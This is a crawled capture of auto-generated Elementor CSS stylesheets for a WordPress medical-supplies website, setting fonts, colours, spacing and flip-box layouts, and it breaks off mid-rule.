.elementor-element.elementor-element-38471323 .elementor-icon-list-icon svg{fill:#cc9955;transition:fill 0.3s;}.elementor-165 .elementor-element.elementor-element-38471323{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-icon{padding-right:16px;}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-item > a{font-family:"Pontano Sans", Sans-serif;font-size:0.875rem;text-transform:none;line-height:1.5em;}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-7851775 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-165 .elementor-element.elementor-element-af687d3 .elementor-heading-title{color:#ffffff;font-family:"Pontano Sans", Sans-serif;font-size:0.9rem;font-weight:bold;text-transform:uppercase;letter-spacing:1px;}.elementor-165 .elementor-element.elementor-element-af687d3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-icon i{color:#cc9955;transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-icon svg{fill:#cc9955;transition:fill 0.3s;}.elementor-165 .elementor-element.elementor-element-7f9caf5{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-icon{padding-right:16px;}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-item > a{font-family:"Pontano Sans", Sans-serif;font-size:0.875rem;text-transform:none;line-height:1.5em;}.elementor-165 .elementor-element.elementor-element-7f9caf5 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-2065181d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-165 .elementor-element.elementor-element-2065181d > .elementor-element-populated, .elementor-165 .elementor-element.elementor-element-2065181d > .elementor-element-populated > .elementor-background-overlay, .elementor-165 .elementor-element.elementor-element-2065181d > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-165 .elementor-element.elementor-element-2065181d > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-165 .elementor-element.elementor-element-2065181d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-165 .elementor-element.elementor-element-350dd986 .elementor-heading-title{color:#ffffff;font-family:"Pontano Sans", Sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-165 .elementor-element.elementor-element-350dd986 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-icon i{color:#cc9955;transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-icon svg{fill:#cc9955;transition:fill 0.3s;}.elementor-165 .elementor-element.elementor-element-6a027d8{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-icon{padding-right:16px;}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#cc9955;}.elementor-165 .elementor-element.elementor-element-41980487 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-165 .elementor-element.elementor-element-41980487 > .elementor-element-populated, .elementor-165 .elementor-element.elementor-element-41980487 > .elementor-element-populated > .elementor-background-overlay, .elementor-165 .elementor-element.elementor-element-41980487 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-165 .elementor-element.elementor-element-41980487 > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-165 .elementor-element.elementor-element-41980487 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-165 .elementor-element.elementor-element-29701d4f .elementor-heading-title{color:#ffffff;font-family:"Pontano Sans", Sans-serif;font-size:1rem;font-weight:bold;text-transform:uppercase;letter-spacing:1px;}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-icon i{color:#cc9955;transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-icon svg{fill:#cc9955;transition:fill 0.3s;}.elementor-165 .elementor-element.elementor-element-2c93aa72{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-icon{padding-right:0px;}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#cc9955;}.elementor-bc-flex-widget .elementor-165 .elementor-element.elementor-element-21c5219.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-165 .elementor-element.elementor-element-21c5219.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-165 .elementor-element.elementor-element-21c5219.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-165 .elementor-element.elementor-element-21c5219 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-165 .elementor-element.elementor-element-21c5219 > .elementor-element-populated, .elementor-165 .elementor-element.elementor-element-21c5219 > .elementor-element-populated > .elementor-background-overlay, .elementor-165 .elementor-element.elementor-element-21c5219 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-165 .elementor-element.elementor-element-21c5219 > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-165 .elementor-element.elementor-element-21c5219 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-165 .elementor-element.elementor-element-c573808 img{height:174px;}.elementor-165 .elementor-element.elementor-element-c573808 > .elementor-widget-container{padding:-19px -19px -19px -19px;}.elementor-165 .elementor-element.elementor-element-d423fac:not(.elementor-motion-effects-element-type-background), .elementor-165 .elementor-element.elementor-element-d423fac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-165 .elementor-element.elementor-element-d423fac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-165 .elementor-element.elementor-element-d423fac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-165 .elementor-element.elementor-element-d67605e{text-align:center;color:#FFFFFF;font-family:"Pontano Sans", Sans-serif;}.elementor-165 .elementor-element.elementor-element-d67605e > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:767px){.elementor-165 .elementor-element.elementor-element-30dc62dc{padding:0px 20px 0px 0px;}.elementor-165 .elementor-element.elementor-element-5bdc9279{width:100%;}.elementor-165 .elementor-element.elementor-element-6f1ab482{text-align:left;}.elementor-165 .elementor-element.elementor-element-7851775{width:100%;}.elementor-165 .elementor-element.elementor-element-af687d3{text-align:left;}.elementor-165 .elementor-element.elementor-element-2065181d{width:60%;}.elementor-165 .elementor-element.elementor-element-41980487{width:40%;}.elementor-bc-flex-widget .elementor-165 .elementor-element.elementor-element-21c5219.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-165 .elementor-element.elementor-element-21c5219.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-165 .elementor-element.elementor-element-21c5219.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-165 .elementor-element.elementor-element-21c5219 > .elementor-element-populated{margin:-13px -13px -13px -13px;--e-column-margin-right:-13px;--e-column-margin-left:-13px;padding:6em 6em 6em 6em;}.elementor-165 .elementor-element.elementor-element-c573808{text-align:center;}}@media(min-width:768px){.elementor-165 .elementor-element.elementor-element-5bdc9279{width:14.967%;}.elementor-165 .elementor-element.elementor-element-7851775{width:30.91%;}.elementor-165 .elementor-element.elementor-element-2065181d{width:11.014%;}}@media(max-width:1024px) and (min-width:768px){.elementor-165 .elementor-element.elementor-element-5bdc9279{width:30%;}.elementor-165 .elementor-element.elementor-element-7851775{width:30%;}.elementor-165 .elementor-element.elementor-element-2065181d{width:22%;}.elementor-165 .elementor-element.elementor-element-41980487{width:18%;}.elementor-165 .elementor-element.elementor-element-21c5219{width:30%;}}@media(min-width:1025px){.elementor-165 .elementor-element.elementor-element-30dc62dc:not(.elementor-motion-effects-element-type-background), .elementor-165 .elementor-element.elementor-element-30dc62dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://afia-medical.com/wp-content/uploads/elementor/css/post-838.css?ver=1737092337
body_size: 1424
content:
.elementor-838 .elementor-element.elementor-element-70146db > .elementor-container{max-width:1040px;min-height:0vh;text-align:center;}.elementor-838 .elementor-element.elementor-element-70146db > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-838 .elementor-element.elementor-element-70146db:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-70146db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://afia-medical.com/wp-content/uploads/2022/08/meds.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-838 .elementor-element.elementor-element-70146db > .elementor-background-overlay{background-color:#000000;opacity:0.52;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-838 .elementor-element.elementor-element-70146db{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0100px 0px 0100px 0px;}.elementor-838 .elementor-element.elementor-element-919d4ca{--iteration-count:infinite;--dynamic-text-color:#ffffff;}.elementor-838 .elementor-element.elementor-element-919d4ca .elementor-headline{text-align:center;font-family:"Roboto", Sans-serif;font-size:4.4rem;font-weight:500;}.elementor-838 .elementor-element.elementor-element-919d4ca .elementor-headline-plain-text{color:#ffffff;}.elementor-838 .elementor-element.elementor-element-919d4ca .elementor-headline-dynamic-text{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-838 .elementor-element.elementor-element-919d4ca > .elementor-widget-container{margin:-29px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-ffbb4a8{text-align:center;}.elementor-838 .elementor-element.elementor-element-ffbb4a8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:47px;font-weight:bold;font-style:normal;}.elementor-838 .elementor-element.elementor-element-07147e3{text-align:center;}.elementor-838 .elementor-element.elementor-element-246e93d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-838 .elementor-element.elementor-element-246e93d .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-838 .elementor-element.elementor-element-246e93d .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-838 .elementor-element.elementor-element-d427496 .elementor-icon-wrapper{text-align:center;}.elementor-838 .elementor-element.elementor-element-153d57c{text-align:center;}.elementor-838 .elementor-element.elementor-element-153d57c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-838 .elementor-element.elementor-element-406c310{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-838 .elementor-element.elementor-element-406c310 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-838 .elementor-element.elementor-element-406c310 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-838 .elementor-element.elementor-element-1a291c1{--icon-box-icon-margin:15px;}.elementor-838 .elementor-element.elementor-element-dd0cdeb .elementor-button{font-family:"Pontano Sans", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;background-color:#102D5E;border-radius:1px 1px 1px 1px;}.elementor-838 .elementor-element.elementor-element-c35fb57{--icon-box-icon-margin:15px;}.elementor-838 .elementor-element.elementor-element-1c0a7a1 .elementor-button{font-family:"Pontano Sans", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;background-color:#102D5E;border-radius:1px 1px 1px 1px;}.elementor-838 .elementor-element.elementor-element-cbb450e{--icon-box-icon-margin:15px;}.elementor-838 .elementor-element.elementor-element-67cd980 .elementor-button{font-family:"Pontano Sans", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;background-color:#102D5E;border-radius:1px 1px 1px 1px;}.elementor-838 .elementor-element.elementor-element-552fc8e{--icon-box-icon-margin:15px;}.elementor-838 .elementor-element.elementor-element-238614a .elementor-button{font-family:"Pontano Sans", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;background-color:#102D5E;border-radius:1px 1px 1px 1px;}.elementor-838 .elementor-element.elementor-element-0c7b865{--icon-box-icon-margin:15px;}.elementor-838 .elementor-element.elementor-element-4329ac9 .elementor-button{font-family:"Pontano Sans", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;background-color:#102D5E;border-radius:1px 1px 1px 1px;}.elementor-838 .elementor-element.elementor-element-3447f57{--icon-box-icon-margin:15px;}.elementor-838 .elementor-element.elementor-element-0cd955e .elementor-button{font-family:"Pontano Sans", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;background-color:#102D5E;border-radius:1px 1px 1px 1px;}.elementor-838 .elementor-element.elementor-element-cb5881f{--icon-box-icon-margin:15px;}.elementor-838 .elementor-element.elementor-element-bd4f47f .elementor-button{font-family:"Pontano Sans", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;background-color:#102D5E;border-radius:1px 1px 1px 1px;}.elementor-838 .elementor-element.elementor-element-83c9c63{--icon-box-icon-margin:15px;}.elementor-838 .elementor-element.elementor-element-a639a00 .elementor-button{font-family:"Pontano Sans", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;background-color:#102D5E;border-radius:1px 1px 1px 1px;}.elementor-838 .elementor-element.elementor-element-cc2edf3{--icon-box-icon-margin:15px;}.elementor-838 .elementor-element.elementor-element-4923c2e .elementor-button{font-family:"Pontano Sans", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;background-color:#102D5E;border-radius:1px 1px 1px 1px;}.elementor-838 .elementor-element.elementor-element-ead22c9{--icon-box-icon-margin:15px;}.elementor-838 .elementor-element.elementor-element-38b639b .elementor-button{font-family:"Pontano Sans", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;background-color:#102D5E;border-radius:1px 1px 1px 1px;}.elementor-838 .elementor-element.elementor-element-ac81ab6{--icon-box-icon-margin:15px;}.elementor-838 .elementor-element.elementor-element-443915e .elementor-button{font-family:"Pontano Sans", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;background-color:#102D5E;border-radius:1px 1px 1px 1px;}.elementor-838 .elementor-element.elementor-element-2b4b679{--icon-box-icon-margin:15px;}.elementor-838 .elementor-element.elementor-element-8f1e6cd .elementor-button{font-family:"Pontano Sans", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;background-color:#102D5E;border-radius:1px 1px 1px 1px;}.elementor-838 .elementor-element.elementor-element-9b09d6c{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-838 .elementor-element.elementor-element-9b09d6c .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-838 .elementor-element.elementor-element-9b09d6c .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-838 .elementor-element.elementor-element-39e9880 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-838 .elementor-element.elementor-element-39e9880 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-838 .elementor-element.elementor-element-39e9880 .elementor-button{font-family:"Pontano Sans", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;background-color:#102D5E;border-radius:1px 1px 1px 1px;padding:12px 12px 12px 12px;}.elementor-838 .elementor-element.elementor-element-dbbb2f9:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-dbbb2f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://afia-medical.com/wp-content/uploads/2022/08/ee-1.jpeg");background-position:center center;background-size:cover;}.elementor-838 .elementor-element.elementor-element-dbbb2f9 > .elementor-background-overlay{background-color:#ffffff;opacity:0.87;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-838 .elementor-element.elementor-element-dbbb2f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 20px 47px 20px;}.elementor-838 .elementor-element.elementor-element-47aabbf > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-8a8ae02 > .elementor-container{max-width:200px;}.elementor-838 .elementor-element.elementor-element-4b49c7f .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-838 .elementor-element.elementor-element-4b49c7f .elementor-flip-box__back{background-color:transparent;background-image:linear-gradient(280deg, #000000 0%, #000000 100%);}.elementor-838 .elementor-element.elementor-element-4b49c7f .elementor-flip-box{height:184px;}.elementor-838 .elementor-element.elementor-element-4b49c7f .elementor-flip-box__layer, .elementor-838 .elementor-element.elementor-element-4b49c7f .elementor-flip-box__layer__overlay{border-radius:200px;}.elementor-838 .elementor-element.elementor-element-4b49c7f .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-838 .elementor-element.elementor-element-4b49c7f .elementor-flip-box__image{margin-bottom:3px;opacity:1;}.elementor-838 .elementor-element.elementor-element-4b49c7f .elementor-flip-box__image img{width:89%;}.elementor-838 .elementor-element.elementor-element-4b49c7f .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"Pontano Sans", Sans-serif;font-size:0.7rem;text-transform:uppercase;line-height:1.1em;}.elementor-838 .elementor-element.elementor-element-4b49c7f .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-838 .elementor-element.elementor-element-4b49c7f .elementor-flip-box__button{margin-center:0;font-family:"Jost", Sans-serif;font-size:0.7rem;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#54595f;background-color:#ffffff;border-radius:100px;}.elementor-838 .elementor-element.elementor-element-4b49c7f .elementor-flip-box__back .elementor-flip-box__layer__title{margin-bottom:24px;font-family:"Jost", Sans-serif;font-size:1rem;font-weight:500;line-height:0.7em;}.elementor-838 .elementor-element.elementor-element-4b49c7f > .elementor-widget-container{border-radius:100% 100% 100% 100%;box-shadow:0px 12px 77px 25px rgba(0,0,0,0.12);}.elementor-838 .elementor-element.elementor-element-12ac5ac > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-d8a4d10 > .elementor-container{max-width:200px;}.elementor-838 .elementor-element.elementor-element-cd85d60 .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-838 .elementor-element.elementor-element-cd85d60 .elementor-flip-box__back{background-color:transparent;background-image:linear-gradient(280deg, #000000 0%, #000000 100%);}.elementor-838 .elementor-element.elementor-element-cd85d60 .elementor-flip-box{height:184px;}.elementor-838 .elementor-element.elementor-element-cd85d60 .elementor-flip-box__layer, .elementor-838 .elementor-element.elementor-element-cd85d60 .elementor-flip-box__layer__overlay{border-radius:200px;}.elementor-838 .elementor-element.elementor-element-cd85d60 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-838 .elementor-element.elementor-element-cd85d60 .elementor-flip-box__image{margin-bottom:0px;opacity:1;}.elementor-838 .elementor-element.elementor-element-cd85d60 .elementor-flip-box__image img{width:92%;border-radius:160px;}.elementor-838 .elementor-element.elementor-element-cd85d60 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"Pontano Sans", Sans-serif;font-size:0.7rem;text-transform:uppercase;line-height:1.1em;}.elementor-838 .elementor-element.elementor-element-cd85d60 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-838 .elementor-element.elementor-element-cd85d60 .elementor-flip-box__button{margin-center:0;font-family:"Jost", Sans-serif;font-size:0.7rem;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#54595f;background-color:#ffffff;border-radius:100px;}.elementor-838 .elementor-element.elementor-element-cd85d60 .elementor-flip-box__back .elementor-flip-box__layer__title{margin-bottom:24px;font-family:"Jost", Sans-serif;font-size:1rem;font-weight:500;line-height:0.7em;}.elementor-838 .elementor-element.elementor-element-cd85d60 > .elementor-widget-container{border-radius:100% 100% 100% 100%;box-shadow:0px 12px 77px 25px rgba(0,0,0,0.12);}.elementor-838 .elementor-element.elementor-element-eacdca6 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-d0a099e > .elementor-container{max-width:200px;}.elementor-838 .elementor-element.elementor-element-b6759ec .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-838 .elementor-element.elementor-element-b6759ec .elementor-flip-box__back{background-color:transparent;background-image:linear-gradient(280deg, #000000 0%, #000000 100%);}.elementor-838 .elementor-element.elementor-element-b6759ec .elementor-flip-box{height:184px;}.elementor-838 .elementor-element.elementor-element-b6759ec .elementor-flip-box__layer, .elementor-838 .elementor-element.elementor-element-b6759ec .elementor-flip-box__layer__overlay{border-radius:200px;}.elementor-838 .elementor-element.elementor-element-b6759ec .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-838 .elementor-element.elementor-element-b6759ec .elementor-flip-box__image{margin-bottom:3px;opacity:1;}.elementor-838 .elementor-element.elementor-element-b6759ec .elementor-flip-box__image img{width:80%;}.elementor-838 .elementor-element.elementor-element-b6759ec .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"Pontano Sans", Sans-serif;font-size:0.7rem;text-transform:uppercase;line-height:1.1em;}.elementor-838 .elementor-element.elementor-element-b6759ec .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-838 .elementor-element.elementor-element-b6759ec .elementor-flip-box__button{margin-center:0;font-family:"Jost", Sans-serif;font-size:0.7rem;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#54595f;background-color:#ffffff;border-radius:100px;}.elementor-838 .elementor-element.elementor-element-b6759ec .elementor-flip-box__back .elementor-flip-box__layer__title{margin-bottom:24px;font-family:"Jost", Sans-serif;font-size:1rem;font-weight:500;line-height:0.7em;}.elementor-838 .elementor-element.elementor-element-b6759ec > .elementor-widget-container{border-radius:100% 100% 100% 100%;box-shadow:0px 12px 77px 25px rgba(0,0,0,0.12);}.elementor-838 .elementor-element.elementor-element-df5b48d > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-6a29460 > .elementor-container{max-width:200px;}.elementor-838 .elementor-element.elementor-element-10bac31 .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-838 .elementor-element.elementor-element-10bac31 .elementor-flip-box__back{background-color:transparent;background-image:linear-gradient(280deg, #000000 0%, #000000 100%);}.elementor-838 .elementor-element.elementor-element-10bac31 .elementor-flip-box{height:184px;}.elementor-838 .elementor-element.elementor-element-10bac31 .elementor-flip-box__layer, .elementor-838 .elementor-element.elementor-element-10bac31 .elementor-flip-box__layer__overlay{border-radius:200px;}.elementor-838 .elementor-element.elementor-element-10bac31 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-838 .elementor-element.elementor-element-10bac31 .elementor-flip-box__image{margin-bottom:3px;opacity:1;}.elementor-838 .elementor-element.elementor-element-10bac31 .elementor-flip-box__image img{width:100%;}.elementor-838 .elementor-element.elementor-element-10bac31 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"Pontano Sans", Sans-serif;font-size:1.1rem;text-transform:uppercase;line-height:1.1em;}.elementor-838 .elementor-element.elementor-element-10bac31 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-838 .elementor-element.elementor-element-10bac31 .elementor-flip-box__button{margin-center:0;font-family:"Jost", Sans-serif;font-size:0.7rem;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#54595f;background-color:#ffffff;border-radius:100px;}.elementor-838 .elementor-element.elementor-element-10bac31 .elementor-flip-box__back .elementor-flip-box__layer__title{margin-bottom:24px;font-family:"Jost", Sans-serif;font-size:1rem;font-weight:500;line-height:0.7em;}.elementor-838 .elementor-element.elementor-element-10bac31 > .elementor-widget-container{border-radius:100% 100% 100% 100%;box-shadow:0px 12px 77px 25px rgba(0,0,0,0.12);}.elementor-838 .elementor-element.elementor-element-6e87e71 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-838 .elementor-element.elementor-element-3003f89 > .elementor-container{max-width:200px;}.elementor-838 .elementor-element.elementor-element-749b192 .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-838 .elementor-element.elementor-element-749b192 .elementor-flip-box__back{background-color:transparent;background-image:linear-gradient(280deg, #000000 0%, #000000 100%);}.elementor-838 .elementor-element.elementor-element-749b192 .elementor-flip-box{height:184px;}.elementor-838 .elementor-element.elementor-element-749b192 .elementor-flip-box__layer, .elementor-838 .elementor-element.elementor-element-749b192 .elementor-flip-box__layer__overlay{border-radius:200px;}.elementor-838 .elementor-element.elementor-element-749b192 .elementor-flip-box__front 